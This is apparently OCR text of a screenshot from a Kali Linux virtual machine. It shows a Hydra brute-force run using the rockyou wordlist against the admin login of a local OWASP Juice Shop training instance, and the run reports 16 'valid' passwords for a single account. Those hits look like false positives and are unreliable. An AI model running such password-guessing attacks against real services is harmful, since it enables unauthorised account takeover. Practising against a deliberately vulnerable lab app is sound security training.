 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware...
1 2 3 4 14:32
root@kali: ~
File Actions Edit View Help
zsh: bad pattern: ^[[200~hydra
(root㉿kali)-[~]
# hydra -l admin@juice-sh.op -P /usr/share/wordlists/rockyou.txt http-get://localhost:3000/admin
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-27 14:32:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://localhost:3000/admin
[3000][http-get] host: localhost login: admin@juice-sh.op password: 123456
[3000][http-get] host: localhost login: admin@juice-sh.op password: 12345678
[3000][http-get] host: localhost login: admin@juice-sh.op password: 123456789
[3000][http-get] host: localhost login: admin@juice-sh.op password: rockyou
[3000][http-get] host: localhost login: admin@juice-sh.op password: abc123
[3000][http-get] host: localhost login: admin@juice-sh.op password: 12345
[3000][http-get] host: localhost login: admin@juice-sh.op password: nicole
[3000][http-get] host: localhost login: admin@juice-sh.op password: daniel
[3000][http-get] host: localhost login: admin@juice-sh.op password: monkey
[3000][http-get] host: localhost login: admin@juice-sh.op password: princess
[3000][http-get] host: localhost login: admin@juice-sh.op password: lovely
[3000][http-get] host: localhost login: admin@juice-sh.op password: babygirl
[3000][http-get] host: localhost login: admin@juice-sh.op password: password
[3000][http-get] host: localhost login: admin@juice-sh.op password: iloveyou
[3000][http-get] host: localhost login: admin@juice-sh.op password: 1234567
[3000][http-get] host: localhost login: admin@juice-sh.op password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-27 14:32:16
(root㉿kali)-[~]
#
Apple
Pomace
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:32 PM